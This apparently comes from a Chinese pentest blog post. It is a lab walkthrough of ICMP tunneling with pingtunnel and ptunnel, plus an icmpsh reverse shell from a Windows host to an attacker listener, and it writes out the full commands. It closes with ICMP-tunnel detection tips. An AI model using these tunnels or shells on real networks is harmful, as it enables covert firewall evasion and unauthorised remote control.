跳板攻击之:ICMP代理转发与反弹shell
跳板攻击之:ICMP代理转发与反弹shell
郑重声明:
本笔记编写目的只用于安全知识提升,并与更多人共享安全知识,切勿使用笔记中的技术进行违法活动,利用笔记中的技术造成的后果与作者本人无关。倡导维护网络安全人人有责,共同维护网络文明和谐。
1 Pingtunnel 代理转发
1.1 Pingtunnel 代理原理
pingtunnel 是把 tcp/udp/sock5 流量伪装成 icmp 流量进行转发的工具
pingtunnel.exe -h

    通过伪造ping,把tcp/udp/sock5流量通过远程服务器转发到目的服务器上。用于突破某些运营商封锁TCP/UDP流量。

    By forging ping, the tcp/udp/sock5 traffic is forwarded to the destination server through the remote server. Used to break certain operators to block TCP/UDP traffic.

Usage:

    // server

    pingtunnel -type server

    // client, Forward udp

    pingtunnel -type client -l LOCAL_IP:4455 -s SERVER_IP -t SERVER_IP:4455

    // client, Forward tcp

    pingtunnel -type client -l LOCAL_IP:4455 -s SERVER_IP -t SERVER_IP:4455 -tcp 1

    // client, Forward sock5, implicitly open tcp, so no target server is needed

    pingtunnel -type client -l LOCAL_IP:4455 -s SERVER_IP -sock5 1

    -type     服务器或者客户端

              client or server

服务器参数server param:

    -key      设置的密码,默认0

              Set password, default 0

    -nolog    不写日志文件,只打印标准输出,默认0

              Do not write log files, only print standard output, default 0 is off

    -noprint  不打印屏幕输出,默认0

              Do not print standard output, default 0 is off

    -loglevel 日志文件等级,默认info

              log level, default is info

    -maxconn  最大连接数,默认0,不受限制

              the max num of connections, default 0 is no limit

    -maxprt   server最大处理线程数,默认100

              max process thread in server, default 100

    -maxprb   server最大处理线程buffer数,默认1000

              max process thread's buffer in server, default 1000

    -conntt   server发起连接到目标地址的超时时间,默认1000ms

              The timeout period for the server to initiate a connection to the destination address. The default is 1000ms.

客户端参数client param:

    -l        本地的地址,发到这个端口的流量将转发到服务器

              Local address, traffic sent to this port will be forwarded to the server

    -s        服务器的地址,流量将通过隧道转发到这个服务器

              The address of the server, the traffic will be forwarded to this server through the tunnel

    -t        远端服务器转发的目的地址,流量将转发到这个地址

              Destination address forwarded by the remote server, traffic will be forwarded to this address

    -timeout  本地记录连接超时的时间,单位是秒,默认60s

              The time when the local record connection timed out, in seconds, 60 seconds by default

    -key      设置的密码,默认0

              Set password, default 0

    -tcp      设置是否转发tcp,默认0

              Set the switch to forward tcp, the default is 0

    -tcp_bs   tcp的发送接收缓冲区大小,默认1MB

              Tcp send and receive buffer size, default 1MB

    -tcp_mw   tcp的最大窗口,默认20000

              The maximum window of tcp, the default is 20000

    -tcp_rst  tcp的超时发送时间,默认400ms

              Tcp timeout resend time, default 400ms

    -tcp_gz   当数据包超过这个大小,tcp将压缩数据,0表示不压缩,默认0

              Tcp will compress data when the packet exceeds this size, 0 means no compression, default 0

    -tcp_stat 打印tcp的监控,默认0

              Print tcp connection statistic, default 0 is off

    -nolog    不写日志文件,只打印标准输出,默认0

              Do not write log files, only print standard output, default 0 is off

    -noprint  不打印屏幕输出,默认0

              Do not print standard output, default 0 is off

    -loglevel 日志文件等级,默认info

              log level, default is info

    -sock5    开启sock5转发,默认0

              Turn on sock5 forwarding, default 0 is off

    -profile  在指定端口开启性能检测,默认0不开启

              Enable performance detection on the specified port. The default 0 is not enabled.

    -s5filter sock5模式设置转发过滤,默认全转发,设置CN代表CN地区的直连不转发

              Set the forwarding filter in the sock5 mode. The default is full forwarding. For example, setting the CN indicates that the Chinese address is not forwarded.

    -s5ftfile sock5模式转发过滤的数据文件,默认读取当前目录的GeoLite2-Country.mmdb

              The data file in sock5 filter mode, the default reading of the current directory GeoLite2-Country.mmdb
1.2 实验环境

1.3 配置服务端:kali
- 首先准备好一个具有公网 ip 的服务器
- 从GitHub - esrrhs/pingtunnel: ICMP流量伪装转发工具 ping tunnel is a tool that advertises tcp/udp/socks5 traffic as icmp traffic for forwarding.下载对应的安装包,如 pingtunnel_linux_amd64.zip,然后解压,以root权限执行
unzip pingtunnel_linux_amd64.zip

sudo ./pingtunnel -type server
- (可选)关闭系统默认的 ping
echo 1 >/proc/sys/net/ipv4/icmp_echo_ignore_all
1.4 配置客户端:Bulldog
- 从GitHub - esrrhs/pingtunnel: ICMP流量伪装转发工具 ping tunnel is a tool that advertises tcp/udp/socks5 traffic as icmp traffic for forwarding.下载对应的安装包,如 pingtunnel_linux_amd64.zip,然后解压,以root权限执行
- 如果看到有 ping pong 的 log,说明连接正常
配置 Sock5 转发
pingtunnel.sh -type client -l :1080 -s 192.168.0.3 -sock5 1

恶意用户远程请求内网服务器 bulldog
proxychains firefox 10.1.1.3:8080

抓包查看流量特征

1.5 其他相似的代理工具
- utoni/ptunnel-ng: Tunnel TCP connections through ICMP. (github.com)
- f1vefour/ptunnel: Ping Tunnel (github.com)
2 Ptunnel 代理转发
项目地址:Ping Tunnel - Send TCP traffic over ICMP (uit.no)
2.1 Ptunnel 原理
ptunnel 是把 tcp 流量伪装成 icmp 流量进行转发的工具
# 客户端:

./ptunnel -p <proxy address> -lp <listen port> -da <destination address> -dp <destination port> [-c <network device>] [-v <verbosity>] [-f <logfile>] [-u] [-x password]

# 代理端:

./ptunnel [-c <network device>] [-v <verbosity>] [-f <logfile>] [-u] [-x password]
-p: 指定服务器端IP地址-lp: 侦听本地端口-da: 访问目标的IP地址-dp: 访问目标的端口-x: 连接密码
2.2 实验环境

2.3 利用过程
实现:kali通过win10上,ICMP代理访问内网CentOS
kali客户端配置
ptunnel -p 192.168.50.236 -lp 8080 -da 10.0.0.7 -dp 8080 -v 4 -x 1234
Win10服务端配置
ptunnel -v 4 -x 1234
kali下访问内网CentOS的8080端口服务
curl http://localhost:8080
3 icmpsh ICMP反弹shell
- 项目地址:bdamele/icmpsh: Simple reverse ICMP shell (github.com)
- 参考:Command and Control – ICMP – Penetration Testing Lab (pentestlab.blog)
3.1 icmpsh 原理
防火墙可能会拦截反弹或绑定的TCP会话,但ICMP协议基本上是不拦截的。因此是可以使用ICMP协议作为隐藏通道进行连接反弹shell。
3.2 实验环境

Evil为CentOS主机。
icmpsh需要在Python2.7环境下运行
Install Pip on CentOS 7 with Curl and Python

# 下载pip安装脚本

# pip3

curl "https://bootstrap.pypa.io/get-pip.py" -o "get-pip.py"

# pip2.7,要安装的是这个

curl "https://bootstrap.pypa.io/pip/2.7/get-pip.py" -o "get-pip.py"

# 安装pip

sudo python get-pip.py

# 查看pip版本

pip -V

# icmpsh安装所需组件

pip2.7 install impacket -i https://pypi.douban.com/simple
3.3 利用过程
Evil上关闭ICMP回显
sysctl -w net.ipv4.icmp_echo_ignore_all=1
如果不关闭,会导致以下情况:


启动一个监听器,该监听器将等待目标主机的ICMP数据包:
python2.7 icmpsh_m.py 192.168.50.4 192.168.50.236
在Win10上反弹SHELL
icmpsh.exe -t 192.168.50.4
成功反弹
4 防御 ICMP 隧道攻击的方法
- 检测同一来源的 ICMP 数据包的数量,tcp/udp/sock5 流量伪装成 ICMP 流量会在很短的时间内产生上千个 ICMP 数据包。
- 注意那些 Payload 大于 64bit 的 ICMP 数据包。
- 寻找响应数据包中的 Payload 与请求数据包中的 Payload 不一致的 ICMP 数据包。
跳板攻击之:ICMP代理转发与反弹shell的更多相关文章
- 反弹Shell原理及检测技术研究
1. 反弹Shell的概念本质 所谓的反弹shell(reverse shell),就是控制端监听在某TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出转到控制端. 本文会先分别讨论: ...
- python shell与反弹shell
python shell与反弹shell 正常shell需要先在攻击端开机情况下开启程序,然后攻击端运行程序,才能连接 反弹shell,攻击端是服务端,被攻击端是客户端正常shell,攻击端是客户端, ...
- bash反弹shell检测
1.进程 file descriptor 异常检测 检测 file descriptor 是否指向一个socket 以重定向+/dev/tcp Bash反弹Shell攻击方式为例,这类反弹shell的 ...
- 隐匿攻击-ICMP
ICMP隐蔽隧道从入门到精通 概述 众所周知传统socket隧道已极少,tcp.upd大量被防御系统拦截,dns.icmp.http/https等难于禁止的协议(当然还有各种xx over dns/i ...
- icmpsh之icmp反弹shell
一,技术原理 向ping www.baidu.com时,本机会先向百度的服务器发送ICMP请求包,如果请求成功了,则百度服务器会回应ICMP的响应包 引用百度百科: ICMP(Internet Con ...
- ssh代理转发
实验环境 serverA:172.16.2.116 serverB:172.16.2.225 serverC:172.16.2.115 "代理转发"是针对ssh认证过程的一种转发 ...
- curl运行json串,代理转发格式
curl -b 'uin=o0450654733; skey=@tq9xjRvYy' -H "Content-Type: application/json" -X POST -d ...
- 内网渗透中的反弹Shell与端口转发
from:https://www.91ri.org/9367.html Web渗透中的反弹Shell与端口转发 php需未禁用exec函数一:生成php反弹脚本msf > msfpayload ...
- windows下使用密钥登录Linux及xshell代理转发
1.密钥登录原理 一般我们使用xshell访问远程主机(Linux主机)时,都是先请管理员给我们开一个账户,即为我们设置一个一个用户名和对应的密码,然后我们就可以使用下面的方式登录到远程主机了: 在这 ...
- IIS充当代理转发请求到Kestrel
接着上篇博文为ASP.NetCore程序启用SSL的code,这篇将介绍如何用IIS充当反向代理的角色转发请求到Kestrel服务器 与ASP.NET不同,ASP.netCore使用的是自托管web服 ...
随机推荐
- 我开发的开源项目,让.NET7中的EFCore更轻松地使用强类型Id
在领域驱动设计(DDD)中,有一个非常重要的概念:"强类型Id".使用强类型Id来做标识属性的类型会比用int.Guid等通用类型能带来更多的好处.比如有一个根据根据Id删除用户的 ...
- 论文解读(CDCL)《Cross-domain Contrastive Learning for Unsupervised Domain Adaptation》
论文信息 论文标题:Cross-domain Contrastive Learning for Unsupervised Domain Adaptation论文作者:Rui Wang, Zuxuan ...
- 【每日一题】【dfs重载原始函数&循环/函数结束条件&左右下标在数组中位置的确定】2022年2月7日-NC12 由先序和中序遍历重建二叉树
描述给定节点数为 n 的二叉树的前序遍历和中序遍历结果,请重建出该二叉树并返回它的头结点.例如输入前序遍历序列{1,2,4,7,3,5,6,8}和中序遍历序列{4,7,2,1,5,3,8,6},则重建 ...
- 【每日一题】【判断栈是否为空的方法】2022年1月9日-NC76 用两个栈实现队列的出队入队【入队简单】
描述用两个栈来实现一个队列,使用n个元素来完成 n 次在队列尾部插入整数(push)和n次在队列头部删除整数(pop)的功能. 队列中的元素为int类型.保证操作合法,即保证pop操作时队列内已有元素 ...
- 一文理解什么是DevOps,通俗易懂白话文
一文理解什么是DevOps,通俗易懂白话文 devops是什么❝DevOps维基百科定义 DevOps(Development和Operations的组合词)是一种重视"软件开发人员(Dev ...
- .NET 6 基于IDistributedCache实现Redis与MemoryCache的缓存帮助类
本文通过IDistributedCache的接口方法,实现Redis与MemoryCache统一帮助类.只需要在配置文件中简单的配置一下,就可以实现Redis与MemoryCache的切换. 目录 I ...
- 深度剖析 | 【JVM深层系列】[HotSpotVM研究系列] JVM调优的"标准参数"的各种陷阱和坑点分析(攻克盲点及混淆点)「 1 」
[易错问题]Major GC和Full GC的区别是什么?触发条件呢? 相信大多数人的理解是Major GC只针对老年代,Full GC会先触发一次Minor GC,不知对否?我参考了R大的分析和介绍 ...
- 图计算引擎分析——Gemini
前言 Gemini 是目前 state-of-art 的分布式内存图计算引擎,由清华陈文光团队的朱晓伟博士于 2016 年发表的分布式静态数据分析引擎.Gemini 使用以计算为中心的共享内存图分布式 ...
- latex文档的中文字体设置
Latex文档的中文字体设置 近日在用latex写论文时遇到了中文字体设置的问题.具体问题如下,正文字体为宋体,摘要和关键词字体为仿宋.作为latex云玩家,我马上百度了中文字体的设置方法.搜索到了如 ...
- [python] python模块graphviz使用入门
文章目录 1 安装 2 快速入门 2.1 基本用法 2.2 输出图像格式 2.3 图像style设置 2.4 属性 2.5 子图和聚类 3 实例 4 如何进一步使用python graphviz Gr ...